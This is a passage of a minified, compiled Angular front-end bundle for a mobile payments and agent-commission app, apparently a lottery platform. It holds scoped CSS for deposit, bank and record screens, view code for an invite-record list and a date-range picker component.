em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.record-content[_ngcontent-%COMP%]{display:flex;flex-direction:column;height:100%;font-size:0;overflow:hidden}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]{height:.86rem;border-bottom:1px solid #470104;color:#fff;display:flex;justify-content:space-between;align-items:center;padding:0 .2rem}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:calc(90% / 4);position:relative}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]   cite[_ngcontent-%COMP%], .record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{position:absolute;top:50%;font-size:.24rem;margin-top:-.12rem}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{right:.1rem;margin-right:.05rem;font-weight:600;font-size:.3rem;margin-top:-.15rem}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]   cite[_ngcontent-%COMP%]{left:.1rem;margin-left:.05rem}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button.ant-btn-default[_ngcontent-%COMP%]{color:#ccc;border-color:#ccc}.record-content[_ngcontent-%COMP%]   .list-title[_ngcontent-%COMP%]{height:.86rem;line-height:.86rem;padding:0 .3rem;font-size:.28rem;border-top:1px solid #470104;border-bottom:1px solid #470104;color:#fff;background:#930008}.record-content[_ngcontent-%COMP%]   .text-center[_ngcontent-%COMP%]{text-align:center}.record-content[_ngcontent-%COMP%]   .text-right[_ngcontent-%COMP%]{text-align:right}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]{flex:1;overflow:auto}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper{height:1.06rem;padding:0 .3rem;border-bottom:1px solid #470104;color:#fff;background:#930008}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item{height:.66rem;line-height:.66rem;white-space:nowrap;font-size:.28rem}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item .icon{vertical-align:middle;width:.22rem;margin-right:.1rem}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item .text-right{color:#fdd334}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item .text-center.isAgency{color:#fdd334}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .item-tips{font-size:.2rem;color:#fff}']],data:{}});function Wn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,7,"button",[["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.changeTime(n.context.index,n.context.$implicit.day)&&o),o}),M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(2,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzType:[0,"nzType"]},null),o.Pb(603979776,1,{listOfIconElement:1}),(n()(),o.xb(4,0,null,0,1,"cite",[],null,null,null,null,null)),(n()(),o.Rb(5,null,["",""])),(n()(),o.xb(6,0,null,0,1,"em",[],null,null,null,null,null)),(n()(),o.Rb(7,null,["",""]))],(function(n,t){n(t,2,0,t.context.index===t.component.dateIndex?"primary":"default")}),(function(n,t){n(t,0,0,o.Jb(t,2).nzWave),n(t,5,0,t.context.$implicit.name),n(t,7,0,t.context.$implicit.count)}))}function $n(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,23,"div",[["class","item-wrapper"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,20,"div",[["class","list-item"],["nz-row",""]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(3,4931584,null,0,_.c,[o.k,o.F,C.G,O.b,o.A,P.a,C.q],null,null),(n()(),o.xb(4,0,null,null,5,"div",[["nz-col",""],["nzSpan","10"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(6,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(7,0,null,null,0,"img",[["alt",""],["class","icon"]],[[8,"src",4]],null,null,null,null)),(n()(),o.Rb(8,null,[" "," "])),o.Nb(9,4),(n()(),o.xb(10,0,null,null,6,"div",[["class","text-center"],["nz-col",""],["nzSpan","6"]],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(12,278528,null,0,s.k,[s.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Mb(13,{isAgency:0}),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(15,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(16,null,[" "," "])),(n()(),o.xb(17,0,null,null,4,"div",[["class","text-right"],["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(19,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(20,null,["",""])),o.Nb(21,2),(n()(),o.xb(22,0,null,null,1,"div",[["class","item-tips"]],null,null,null,null,null)),(n()(),o.Rb(23,null,["",""]))],(function(n,t){n(t,3,0),n(t,6,0,"10");var e=n(t,13,0,t.context.$implicit.isAgency);n(t,12,0,"text-center",e),n(t,15,0,"6"),n(t,19,0,"8")}),(function(n,t){n(t,7,0,t.component.config.baseMobileImgUrl+"image/wxdl/agentIcon_zs.png");var e=o.Sb(t,8,0,n(t,9,0,o.Jb(t.parent.parent,0),t.context.$implicit.username,2,4,!0));n(t,8,0,e),n(t,16,0,t.context.$implicit.isAgency?t.context.$implicit.totalNum:"\u672a\u5f00\u901a\u4ee3\u7406");var l=o.Sb(t,20,0,n(t,21,0,o.Jb(t.parent.parent,1),t.context.$implicit.provideCommission,"1.2-2"));n(t,20,0,l),n(t,23,0,t.context.$implicit.registTime)}))}function Un(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,$n)),o.wb(2,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.recordList)}),null)}function Vn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"nz-list",[],null,null,null,hn.b,hn.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(2,770048,null,0,fn.a,[o.k,C.G],{nzDataSource:[0,"nzDataSource"]},null)],(function(n,t){n(t,2,0,o.gb)}),null)}function Yn(n){return o.Tb(0,[o.Lb(0,vn,[]),o.Lb(0,s.f,[o.v]),(n()(),o.xb(2,0,null,null,28,"div",[["class","home-index"]],null,null,null,null,null)),(n()(),o.xb(3,0,null,null,1,"app-mobile-header",[],null,null,null,ln.b,ln.a)),o.wb(4,4833280,null,0,rn.a,[T.a,y.a,U.a,T.p,cn.a,s.i,an.a,I.g,k.a,x.a,s.w,v.a,gn.a,dn.a,o.k,un.a],null,null),(n()(),o.xb(5,0,null,null,25,"div",[["class","h-container"]],null,null,null,null,null)),(n()(),o.xb(6,0,null,null,24,"div",[["class","record-content"]],null,null,null,null,null)),(n()(),o.xb(7,0,null,null,2,"div",[["class","header"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Wn)),o.wb(9,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.xb(10,0,null,null,14,"div",[["class","list-title"],["nz-row",""],["nzJustify","space-between"],["nzType","flex"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(12,4931584,null,0,_.c,[o.k,o.F,C.G,O.b,o.A,P.a,C.q],{nzType:[0,"nzType"],nzJustify:[1,"nzJustify"]},null),(n()(),o.xb(13,0,null,null,3,"div",[["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(15,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(-1,null,["\u4f1a\u5458ID"])),(n()(),o.xb(17,0,null,null,3,"div",[["class","text-center"],["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(19,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(-1,null,["\u65d7\u4e0b\u4f1a\u5458"])),(n()(),o.xb(21,0,null,null,3,"div",[["class","text-right"],["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(23,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(-1,null,["\u7d2f\u8ba1\u4ea7\u51fa\u4f63\u91d1"])),(n()(),o.xb(25,0,null,null,5,"app-drop-down",[["class","list-content"]],null,[[null,"moveEnd"]],(function(n,t,e){var o=!0;return"moveEnd"===t&&(o=!1!==n.component.moveEnd(e)&&o),o}),kn,xn)),o.wb(26,114688,null,0,wn,[],{isLoading:[0,"isLoading"]},{moveEnd:"moveEnd"}),(n()(),o.mb(16777216,null,0,1,null,Un)),o.wb(28,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,0,1,null,Vn)),o.wb(30,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,4,0),n(t,9,0,e.dateOptions),n(t,12,0,"flex","space-between"),n(t,15,0,"8"),n(t,19,0,"8"),n(t,23,0,"8"),n(t,26,0,e.isLoading),n(t,28,0,e.recordList.length),n(t,30,0,!e.isLoading&&!e.recordList.length)}),null)}function Kn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-invite-record",[],null,null,null,Yn,qn)),o.wb(1,114688,null,0,Dn,[y.a,z.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Xn=o.tb("app-invite-record",Dn,Kn,{},{},[]),Qn=e("6MUt"),Zn=e("hKCq"),nt=e("28A0"),tt=e("gIcY"),et=function(){function n(n){this.basic=n,this.cancel=new o.m,this.confirm=new o.m,this.isShowChange=new o.m,this.startTime=null,this.endTime=null,this.type=0}return n.prototype.ngOnInit=function(){this.btnIndex=this.btnList&&this.btnList[0].type},n.prototype.disabledStartDate=function(n){return!(!n||!this.endTime)&&n.getTime()>this.endTime.getTime()},n.prototype.disabledEndDate=function(n){return!(!n||!this.startTime)&&n.getTime()<=this.startTime.getTime()},n.prototype.cancelFun=function(){this.startTime=new Date,this.endTime=new Date,this.btnIndex=this.btnList[0].type,this.type=0,this.cancel.emit()},n.prototype.disabledToday=function(){return new Date(this.endTime)>=new Date(Date.parse(Date()))},n.prototype.confirmFun=function(){var n=this.startTime||new Date,t=this.endTime||new Date;this.confirm.emit({startTime:n.toLocaleDateString().replace(/\//g,"-")+" 00:00:00",endTime:t.toLocaleDateString().replace(/\//g,"-")+" 23:59:59",btnIndex:this.btnIndex,typeIndex:this.type})},n}(),ot=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   